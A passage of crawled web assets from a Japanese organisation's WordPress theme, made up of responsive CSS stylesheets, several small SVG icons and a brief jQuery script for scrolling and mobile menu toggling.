	display: flex;
	margin-bottom: 2px;
	align-items: center;
	font-size: 14px;
	line-height: 24px;
}

.footer__menu li a img {
	margin-right: 3px;
}



.container02 {
	width: 1024px;
	height: auto;
	margin: 0 auto 30px;
}
@media only screen and (max-width: 767px){
	.container02 {
		width: 100%;
		padding: 0 5%;
	}
}
.container02 ul {
	width: 100%;
	height: auto;
	margin: 0 auto;
	display: flex;
	justify-content: center;
	align-items: center;
}
@media only screen and (max-width: 767px){
	.container02 ul {
		flex-direction: column;
	}
}
.container02 ul li {
	width: 234px;
	height: auto;
}
.container02 ul li:nth-of-type(1) {
	margin-right: 20px;
}
@media only screen and (max-width: 767px){
	.container02 ul li:nth-of-type(1) {
		margin-right: 0;
		margin-bottom: 20px;
	}
}
.container02 ul li a {
	display: block;
	width: 100%;
	height: auto;
}
.container02 ul li a img {
	display: block;
	width: 100%;
	height: auto;
}
.container02 ul li img {
	display: block;
	width: 234px;
	height: auto;
}




.copy-right {
	padding: 17px 0px 46px;
	background-color: #358617;
}

.copy-right__inner {
	justify-content: space-between;
}

.copy-right__inner > a {
	font-size: 14px;
	line-height: 24px;
	color: #fff;
}

.copy-right__inner > p {
	font-size: 12px;
	line-height: 22px;
	color: #fff;
}

/* =======footer======= */





/* ============responsive=========== */
@media only screen and (min-width: 768px) and (max-width: 1024px) {
   
	
}

@media only screen and (max-width: 767px) {
	body {
		min-width: 320px !important;
	}
	.container {
		width: 100%;
		padding: 0 5%;
	}
	main {
		margin-top: 0px;
	}
	header {
		min-width: unset;
		position: static;
	}
	.header__logo img {
		max-width: 193px;
	}
	header > .container {
		padding-left: 10px;
		padding-right: 0px;
	}
	.header__inner {
		height: 64px;
		padding: 0px;
		position: relative;
	}
	.icon-menu-sp {
		position: absolute;
		top: 0;
		right: 0;
		width: 64px;
		height: 100%;
		cursor: pointer;
	}
	.icon-menu-sp  img {
		width: 100%;
	}
	.icon-mail-sp {
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 68px;
		cursor: pointer;
	}
	.icon-mail-sp  img {
		display: block;
		width: 40px;
		height: 40px;
	}
	.section-block {
		padding: 25px 0px;
	}
	.section__title {
		padding: 11px 0px;
	}
	.section__title h3 {
		font-size: 23px;
		line-height: 33px;
	}
	.section__title p {
		font-size: 13px !important;
		line-height: 23px !important;
		text-align: center !important;
	}
	section.section-news {
		padding: 40px 0px;
	}
	.section__title > span img {
		margin: 0px 6px;
	}
	.section__title > span img:nth-child(1) {
		margin-left: 0px;
	}
	.section__title > span img:nth-child(2) {
		margin-right: 0px;
	}
	.section__title > span {
		white-space: nowrap;
		font-size: 16px;
		line-height: 26px;
	}
	ul.news__list {
		margin-top: 33px;
	}
	.news__list li {
		width: 100%;
		max-width: 100%;
		margin-bottom: 0px;
	}
	.news__list li > a {
		width: 100%;
		display: flex;
		align-items: flex-start;
		margin-bottom: 45px;
	}
	.news__list li:last-of-type {
		margin-bottom: 0px;
	}
	.news__list li .thumb  > img {
		height: 170px;
		object-fit: cover;
		width: 163px;
	}
	.news__list li .desc {
		padding: 0px 0px 0px 15px;
		flex: 1;
	}
	.news__list li .desc h3.title > a {
		margin-bottom: 4px;
	}
	a.link-to-archive {
		margin-top: 30px;
		width: 250px;
		max-height: 46px;
		font-size: 14px;
	}
	section.section-banner {
		padding-bottom: 35px;  
	} 
	.banner__list li {
		width: 100%;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.footer__inner {
		padding: 40px 0px 35px;
		flex-wrap: wrap;
		justify-content: center;
		border-bottom: 0;
		flex-direction: column;
	}
	.footer__logo {
		max-width: 245px;
		margin-bottom: 23px;
	}
	.footer__contact-icon {
		font-size: 34px;
		line-height: 44px;
	}
	.footer__contact-icon > img {
		width: 27px;
	}
	.footer__contact > p {
		line-height: 24px;
	}
	.footer__button-link {
		width: 223px;
		max-height: 46px;
		font-size: 14px;
		margin-top: 23px;
	}
	.footer__button-link > img {
		width: 18px;
	}
	.copy-right {
		padding: 17px 0px;
		flex-wrap: wrap;
	}
	.copy-right__inner {
		flex-wrap: wrap;
	}
	.copy-right__inner > a {
		margin-bottom: 5px;
	}
	.copy-right__inner > a,
	.copy-right__inner > p {
		width: 100%;
		text-align: center;
	}
	.back-to-top {
		position: static;
		margin-top: 30px;
	}
	.breadcrumb {
		margin-bottom: 12px;
	}
	.contact-section {
		padding: 30px 0px;
	}
	.contact-box {
		padding: 25px 15px;
		flex-wrap: wrap;
		height: auto;
	}
	.contact-box > img {
		margin-right: 0px;
		max-width: 227px;
	}
	.contact__inner {
		margin-left: 0px;
		margin-top: 10px;
	}
	.contact__inner a.phone {
		font-size: 30px;
		line-height: 40px;
	}
	.contact__inner a.phone > img {
		width: 24px;
		margin-right: 4px;
	}
	.contact__inner > p {
		font-size: 13px;
		line-height: 23px;
	}

	ul.menu__sp {
		position: static;
		top: 100%;
		width: 100%;
		height: auto;
		max-height: 100vh;
		overflow-y: auto;
		background-color: #358617;  
		display: none;
	}

	ul.menu__sp li {
		border-bottom: 1px solid #C2DAB9;
		position: relative;
	}
	ul.menu__sp li a {
		display: flex;
		padding: 15px 20px;
		justify-content: space-between;
		align-items: center;
	}
	ul.menu__sp li a > span {
		font-size: 16px;
		color: #fff;
	}
	ul.menu__sp li > ul.sub-menu {
		width: 100%;
		height: auto;
		top: 100%;
		background-color: #F2F2F2;
		display: none;
	}
	ul.menu__sp li > ul.sub-menu li {
		 border-bottom: 1px solid #C2DAB9;
		position: relative;
	}
	ul.menu__sp li > ul.sub-menu li a {
		display: flex;
		padding: 15px 20px;
		justify-content: space-between;
		align-items: center;
	}
	ul.menu__sp li > ul.sub-menu li a > span {
		font-size: 15px;
		color: #323333;
	}
	.custom-cursor {
		cursor: pointer;
	}
	.banner__list {
		max-width: 400px;
		margin: 0 auto;
	}
	.banner__list li a  {
		height: 100px;
		border-width: 2px;
	}
	.banner__list li a > img,
	.banner__list li:nth-of-type(1) a > img {
		max-width: 170px;
		width: 52%;
	}
	.banner__list li a .banner-text {
		min-width: 127px;
		padding: 0 10px;
	}
	.banner__list li a .banner-text > h3 {
		font-size: 15px;
		line-height: 25px;
		margin-right: 12px;
	}
	.banner__list li a:nth-of-type(1) .banner-text > h3 {
		line-height: 17px;
	}
	.banner__list li a .banner-text > h3 p {
		font-size: 12px;
		line-height: 22px;
	}
	.banner__list li a .banner-text > svg {
		margin-top: 6px;
		width: 11px;
	}
	.facilities__title {
		text-align: center;
	}
	.faci__link-sp {
		flex-wrap: wrap;
		display: flex;
		align-items: flex-start;
		margin-bottom: 30px;
		padding: 0 10px;
	}
}
@media only screen and (max-width: 767px) {
	.faci__link-sp li {
		width: calc(100% / 3);
		margin-bottom: 6px;
	}
}
@media only screen and (max-width: 550px) {
	.faci__link-sp li {
		width: calc(100% / 2);
	}
}
@media only screen and (max-width: 370px) {
	.faci__link-sp li {
		width: 100%;
	}
}
@media only screen and (max-width: 767px) {
	.faci__link-sp li > a img{
		width: 18px;
		height: 18px;
		object-fit: cover;
		display: block;
		margin-right: 3px;
		margin-top: 4px;
		margin-bottom: 20px;
	}
	.faci__link-sp li > a {
		font-size: 14px;
		line-height: 24px;
		align-items: flex-start;
		white-space: nowrap;
	}
	.faci__link-sp li > a > span {
		text-decoration: underline;
	}
	.facilities__item,
	.facilities__item-tow-coll .facilities__item {
		width: 100%;
		max-width: 100%;
		margin-bottom: 15px;
	}
	.facilities__item .desc {
		height: auto;
	}
	.facilities__item-tow-coll {
		margin-top: 15px;
	}
	.eyecatch-page .eyecatch__img {
		position: static;
		width: 97%;
		height: 160px;
		margin-right: 0px;
		margin-left: auto;
	}
	section.eyecatch-page {
		padding-bottom: 20px !important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/css/single.css
body_size: 632
content:
.single-content {
    position: relative;
    width: 100%;
    margin-bottom: 100px;
}

.single-content__inner {
    max-width: 800px;
    margin: 0 auto;
}

.single-content__inner p.time {
    font-size: 15px;
    line-height: 25px;
    margin-bottom: 14px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner p.time {
        font-size: 13px;
        line-height: 23px;
        margin-bottom: 2px;
    }
}

.single-content__inner h2 {
    font-size: 22px;
    line-height: 32px;
    color: #358617;
    padding-bottom: 15px;
    border-bottom: 1px solid #358617;
    margin-bottom: 25px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner h2 {
        font-size: 19px;
        line-height: 29px;
        padding-bottom: 9px;
        margin-bottom: 9px;
    }
}

.single-content__inner .body {
    margin-bottom: 70px;
}
.single-content__inner .body h3 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h3 {
        font-size: 17px;
        line-height: 27px;
        margin-bottom: 5px;
    }
}
.single-content__inner .body h4 {
    font-size: 18px;
    line-height: 28px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h4 {
        font-size: 15px;
        line-height: 25px;
        margin-bottom: 5px;
    }
}
.single-content__inner .body h5 {
    font-size: 16px;
    line-height: 26px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h5 {
        font-size: 13px;
        line-height: 23px;
        margin-bottom: 5px;
    }
}

.single-content__inner .body h6 {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 4px;
}
@media only screen and (max-width: 767px) {
    .single-content__inner .body h6 {
        font-size: 11px;
        line-height: 21px;
        margin-bottom: 5px;
    }
}

.single-content__inner .body p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 4px;
}

.single-content__inner .body figure {
    /*margin: 20px 0;*/
    display: block;
    max-width: 100%;
    height: auto;
}

.single-content__inner .body figure img {
    display: block;
    margin: 20px 0;
    width: auto;
    max-width: 100%;
    height: auto;
}

.s-pagenavi {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 25px 34px;
    border-top: 1px solid #C7C7C7;
    border-bottom: 1px solid #C7C7C7;
}
@media only screen and (max-width: 767px) {
    .s-pagenavi {
        padding: 25px 21px;
    }
}

.s-pagenavi a {
    font-size: 14px;
    line-height: 24px;
    display: flex;
    align-items: center;
    font-weight: 800;
}
.s-pagenavi a {
    font-size: 14px;
    line-height: 24px;
    display: flex;
    align-items: center;
    font-weight: 800;
    position: relative;
}
.s-pagenavi .s-pagenavi_01 a{
    padding-left: 38px;
}
.s-pagenavi .s-pagenavi_01 a::before{
    content:'';
    display: block;
    width: 28px;
    height: 28px;
    background-image: url(../img/common/arrow01.png);
    background-repeat:no-repeat; 
    background-size: 28px auto;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    margin: auto;
}
.s-pagenavi .s-pagenavi_03 a{
    padding-right: 38px;
}
.s-pagenavi .s-pagenavi_03 a::after{
    content:'';
    display: block;
    width: 28px;
    height: 28px;
    background-image: url(../img/common/arrow02.png);
    background-repeat:no-repeat; 
    background-size: 28px auto;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}


@media only screen and (max-width:767px) {
    .single-content {
        margin-bottom: 50px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/mail-white.svg
body_size: 355
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.189" height="14.551" viewBox="0 0 18.189 14.551">
  <path id="Icon_material-mail-outline" data-name="Icon material-mail-outline" d="M19.37,6H4.819a1.816,1.816,0,0,0-1.81,1.819L3,18.732a1.824,1.824,0,0,0,1.819,1.819H19.37a1.824,1.824,0,0,0,1.819-1.819V7.819A1.824,1.824,0,0,0,19.37,6Zm0,12.732H4.819V9.638l7.276,4.547L19.37,9.638Zm-7.276-6.366L4.819,7.819H19.37Z" transform="translate(-3 -6)" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/backtotop.svg
body_size: 886
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="88" height="88" viewBox="0 0 88 88">
  <defs>
    <filter id="Ellipse_425" x="0" y="0" width="88" height="88" filterUnits="userSpaceOnUse">
      <feOffset dx="3" dy="3" input="SourceAlpha"/>
      <feGaussianBlur stdDeviation="3" result="blur"/>
      <feFlood flood-color="#358617" flood-opacity="0.2"/>
      <feComposite operator="in" in2="blur"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="Group_10351" data-name="Group 10351" transform="translate(-1083 -5766)">
    <g transform="matrix(1, 0, 0, 1, 1083, 5766)" filter="url(#Ellipse_425)">
      <circle id="Ellipse_425-2" data-name="Ellipse 425" cx="35" cy="35" r="35" transform="translate(6 6)" fill="#fff"/>
    </g>
    <path id="Path_46363" data-name="Path 46363" d="M-3287,6680.266l11.983-13.418,11.6,13.418" transform="translate(4399.5 -866.348)" fill="none" stroke="#358617" stroke-width="1.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/recruit.svg
body_size: 345
content:
<svg xmlns="http://www.w3.org/2000/svg" width="46.562" height="35.426" viewBox="0 0 46.562 35.426">
  <g id="Group_10346" data-name="Group 10346" transform="translate(-845.062 -55)">
    <g id="Group_10348" data-name="Group 10348" transform="translate(845.062 61.808)">
      <path id="Path_46361" data-name="Path 46361" d="M22.56,8.144A8.144,8.144,0,1,1,14.416,0,8.144,8.144,0,0,1,22.56,8.144" transform="translate(-2.259 0)" fill="#4ab1ad"/>
      <path id="Path_46362" data-name="Path 46362" d="M16.114,27.4l-3.957,5.33L8.2,27.4C0,29.334,0,38.486,0,38.486H24.314s0-9.152-8.2-11.089" transform="translate(0 -9.868)" fill="#4ab1ad"/>
    </g>
    <g id="Group_10349" data-name="Group 10349" transform="translate(868.889 55)">
      <path id="Path_46361-2" data-name="Path 46361" d="M21.5,7.615A7.615,7.615,0,1,1,13.887,0,7.615,7.615,0,0,1,21.5,7.615" transform="translate(-2.52 0)" fill="#f9a400"/>
      <path id="Path_46362-2" data-name="Path 46362" d="M15.067,27.4l-3.7,4.984L7.667,27.4C0,29.209,0,37.766,0,37.766H22.734s0-8.557-7.667-10.369" transform="translate(0 -11.006)" fill="#f9a400"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/about-icon.svg
body_size: 593
content:
<svg xmlns="http://www.w3.org/2000/svg" width="33" height="42.99" viewBox="0 0 33 42.99">
  <g id="Group_10345" data-name="Group 10345" transform="translate(0 0)">
    <path id="Path_46352" data-name="Path 46352" d="M11.354,0,0,33.34H22.708Z" fill="#358617"/>
    <rect id="Rectangle_23409" data-name="Rectangle 23409" width="4.387" height="8.035" transform="translate(9.651 34.955)" fill="#81292d"/>
    <path id="Path_46353" data-name="Path 46353" d="M18.392,37.575H35.256L26.821,12.817Z" transform="translate(-2.256 -1.572)" fill="#358617"/>
    <rect id="Rectangle_23410" data-name="Rectangle 23410" width="3.948" height="5.382" transform="translate(22.708 37.608)" fill="#81292d"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-sub.svg
body_size: 169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.894" height="12.127" viewBox="0 0 7.894 12.127">
  <path id="Path_52667" data-name="Path 52667" d="M0,6.258,5.59,0,11,6.258" transform="translate(6.758 0.559) rotate(90)" fill="none" stroke="#c2dab9" stroke-width="1.5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-mail-sp.svg
body_size: 508
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="49" viewBox="0 0 49 49">
  <defs>
    <filter id="Ellipse_470" x="0" y="0" width="49" height="49" filterUnits="userSpaceOnUse">
      <feOffset dx="2" dy="2" input="SourceAlpha"/>
      <feGaussianBlur stdDeviation="1.5" result="blur"/>
      <feFlood flood-opacity="0.161"/>
      <feComposite operator="in" in2="blur"/>
      <feComposite in="SourceGraphic"/>
    </filter>
  </defs>
  <g id="icon-mail-sp" transform="translate(-248.5 -9.5)">
    <g transform="matrix(1, 0, 0, 1, 248.5, 9.5)" filter="url(#Ellipse_470)">
      <circle id="Ellipse_470-2" data-name="Ellipse 470" cx="20" cy="20" r="20" transform="translate(2.5 2.5)" fill="#358617" opacity="0.797"/>
    </g>
    <path id="Icon_material-mail-outline" data-name="Icon material-mail-outline" d="M22.145,6H5.127A2.124,2.124,0,0,0,3.011,8.127L3,20.89a2.133,2.133,0,0,0,2.127,2.127H22.145a2.133,2.133,0,0,0,2.127-2.127V8.127A2.133,2.133,0,0,0,22.145,6Zm0,14.89H5.127V10.254l8.509,5.318,8.509-5.318Zm-8.509-7.445L5.127,8.127H22.145Z" transform="translate(257.23 17.491)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/home-icon.svg
body_size: 550
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38.2" height="37.447" viewBox="0 0 38.2 37.447">
  <g id="home-icon" transform="translate(-444 -53)">
    <path id="Path_46351" data-name="Path 46351" d="M4.522,18.732V35.926H18.128V23.53H25.65v12.4h5.906V18.732L18.128,6.506Z" transform="translate(445.057 54.52)" fill="#f9a400"/>
    <path id="Path_46352" data-name="Path 46352" d="M10.382,5.932,4.522,11.01V1.738h5.861Z" transform="translate(445.057 54.732)" fill="#81292d"/>
    <path id="Path_46353" data-name="Path 46353" d="M19.222,0,0,17.272l2.475,2.754L19.206,4.991l16.5,15.026L38.2,17.282Z" transform="translate(444 53)" fill="#d8444b"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.063" height="8.583" viewBox="0 0 8.063 8.583">
  <path id="Path_46341" data-name="Path 46341" d="M-3287,6673.646l3.919-6.8,3.793,6.8" transform="translate(6673.896 3287.433) rotate(90)" fill="none" stroke="#358617" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/FACILITIES-icon.svg
body_size: 399
content:
<svg xmlns="http://www.w3.org/2000/svg" width="47.398" height="36.421" viewBox="0 0 47.398 36.421">
  <g id="Group_10344" data-name="Group 10344" transform="translate(-710 -54)">
    <path id="Path_46348" data-name="Path 46348" d="M47.4,14.231H.011C-.6,14.231,23.7,0,23.7,0S47.037,14.231,47.4,14.231" transform="translate(710 54)" fill="#115386" fill-rule="evenodd"/>
    <path id="Path_46349" data-name="Path 46349" d="M.008,10.211V30.488H17.26V23.207c0-3.957,2.9-7.263,6.441-7.263s6.441,3.306,6.441,7.263v7.281H47.393V10.211ZM7.476,25.863H2.906V20.782h4.57Zm0-5.962H2.906a5.134,5.134,0,0,1,4.57-5.066Zm5.43,5.962H8.336V20.782h4.57ZM8.336,19.9V14.835a5.134,5.134,0,0,1,4.57,5.066Zm30.53,5.962H34.3V20.782h4.57Zm0-5.962H34.3a5.3,5.3,0,0,1,4.57-5.066Zm5.414,5.962H39.694V20.782H44.28ZM39.694,19.9V14.835A5.134,5.134,0,0,1,44.28,19.9Z" transform="translate(709.992 59.933)" fill="#e68357" fill-rule="evenodd"/>
    <rect id="Rectangle_23406" data-name="Rectangle 23406" width="47.396" height="36.42" transform="translate(710 54)" fill="none"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/js/main.js
body_size: 627
content:
$(document).ready(function () {
	//back-to-top
	let  btn = $('.back-to-top');

	$(window).scroll(function() {
	if ($(window).scrollTop() > 300) {
		btn.addClass('show');
	} else {
		btn.removeClass('show');
	}
	});

	btn.on('click', function(e) {
	e.preventDefault();
	$('html, body').animate({scrollTop:0}, '300');
	});

	//menu
	$('.icon-menu-sp').on('click', function() {
		$('.menu__sp').slideToggle();
	}); 
	$('.open-sub-menu').on('click', function(e) {
		e.preventDefault();
		$('.sub-menu').slideToggle();
	});

	//click area
	$( '.faci__link-sp li a' ).on( 'click', function(e){
		e.preventDefault();
		var href = $(this).attr( 'href' );
		
		$( 'html, body' ).animate({
			scrollTop: $( href ).offset().top
		}, '600' );
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-sub-menu.svg
body_size: 573
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19">
  <g id="Group_11262" data-name="Group 11262" transform="translate(-316 -176)">
    <circle id="Ellipse_509" data-name="Ellipse 509" cx="9.5" cy="9.5" r="9.5" transform="translate(316 176)" fill="#c2dab9"/>
    <g id="Group_11261" data-name="Group 11261" transform="translate(-9.5 21)">
      <line id="Line_562" data-name="Line 562" x2="11" transform="translate(329.5 164.5)" fill="none" stroke="#358617" stroke-width="1.5"/>
      <line id="Line_563" data-name="Line 563" x2="11" transform="translate(335 159) rotate(90)" fill="none" stroke="#358617" stroke-width="1.5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-f.svg
body_size: 182
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.063" height="8.583" viewBox="0 0 8.063 8.583">
  <path id="Path_46342" data-name="Path 46342" d="M-3287,6673.646l3.919-6.8,3.793,6.8" transform="translate(6673.896 3287.433) rotate(90)" fill="none" stroke="#9bc38c" stroke-width="1"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-phone-black.svg
body_size: 643
content:
<svg xmlns="http://www.w3.org/2000/svg" width="19.161" height="19.161" viewBox="0 0 19.161 19.161">
  <path id="Icon_material-phone-in-talk" data-name="Icon material-phone-in-talk" d="M22.6,17.806a12.093,12.093,0,0,1-3.8-.607,1.086,1.086,0,0,0-1.086.255L15.369,19.8a16.016,16.016,0,0,1-7.015-7.015L10.7,10.429a1.022,1.022,0,0,0,.266-1.065,12.093,12.093,0,0,1-.607-3.8A1.068,1.068,0,0,0,9.29,4.5H5.565A1.068,1.068,0,0,0,4.5,5.565a18.1,18.1,0,0,0,18.1,18.1A1.068,1.068,0,0,0,23.661,22.6V18.871A1.068,1.068,0,0,0,22.6,17.806Zm-1.065-3.726h2.129A9.581,9.581,0,0,0,14.081,4.5V6.629A7.446,7.446,0,0,1,21.532,14.081Zm-4.258,0H19.4a5.325,5.325,0,0,0-5.323-5.323v2.129A3.189,3.189,0,0,1,17.274,14.081Z" transform="translate(-4.5 -4.5)" fill="#323333"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://popurakai.or.jp/wp-content/themes/popurakai/img/common/icon-r-menu-sp.svg
body_size: 169
content:
<svg xmlns="http://www.w3.org/2000/svg" width="7.894" height="12.127" viewBox="0 0 7.894 12.127">
  <path id="Path_46363" data-name="Path 46363" d="M0,6.258,5.59,0,11,6.258" transform="translate(6.758 0.559) rotate(90)" fill="none" stroke="#c2dab9" stroke-width="1.5"/>
</svg>
